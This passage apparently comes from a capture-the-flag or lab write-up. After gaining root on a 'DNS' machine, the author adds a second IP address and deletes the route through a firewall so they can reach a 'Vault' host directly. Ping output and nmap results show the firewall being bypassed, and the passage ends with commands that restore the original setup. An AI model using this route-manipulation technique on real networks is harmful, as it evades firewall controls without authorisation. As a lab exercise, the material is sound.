Since VM’s are setup like this:  And not like:
And not like:  I can easily add interface at
I can easily add interface at DNS.
Add another IP to interface
redhat - ip_command_cheatsheet was very useful and lists all commands. You can google “ip addr add” and this link will pop at the top.
With ip addr:
1
root@DNS:~# ip addr add 192.168.5.3/24 dev ens3
/etc/network/interfaces and route shows that the traffic flows through 192.168.122.5 which is firewall. I can remove that route since I can directly talk to Vault.
1
2
3
4
5
6
root@DNS:~# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.5.0 192.168.122.5 255.255.255.0 UG 0 0 0 ens3
192.168.5.0 * 255.255.255.0 U 0 0 0 ens3
192.168.122.0 * 255.255.255.0 U 0 0 0 ens3
192.168.5.0 * 255.255.255.0 U 0 0 0 ens3 route has been added when I added another IP address 192.168.5.3 to ens3 interface.
Remove route through firewall
Earlier routes:
1
2
3
4
5
root@DNS:~# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.5.0 192.168.122.5 255.255.255.0 UG 0 0 0 ens3
192.168.122.0 * 255.255.255.0 U 0 0 0 ens3
Deleting routing entry:
1
2
3
4
5
root@DNS:~# ip route delete 192.168.5.0/24 via 192.168.122.5
root@DNS:~# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.122.0 * 255.255.255.0 U 0 0 0 ens3
Ping:
1
2
3
4
root@DNS:~# ping 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
64 bytes from 192.168.5.2: icmp_seq=1 ttl=64 time=2.12 ms
64 bytes from 192.168.5.2: icmp_seq=2 ttl=64 time=0.916 ms
Nmap works without checking for client’s 53/4444 as earlier. Which simply means the routes aren’t going through the firewall.
And Remember not to spoil this for others, so :
1
2
$ ip addr del 192.168.5.3/24 dev ens3
$ route add -net 192.168.5.0 gw 192.168.122.5 netmask 255.255.255.0
